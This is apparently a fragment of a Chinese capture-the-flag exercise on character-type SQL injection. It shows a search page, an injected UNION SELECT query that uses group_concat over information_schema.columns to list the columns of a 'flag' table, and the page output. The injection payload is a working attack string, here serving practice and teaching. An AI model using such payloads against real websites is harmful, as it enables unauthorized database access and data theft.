 SQL 字符型注入
ID 输个1试试? Search
select * from news where id='1' and 1=2 union select group_concat(column_name),2 from information_schema.columns where
table_name='flag'#'
ID: flag
Data: 2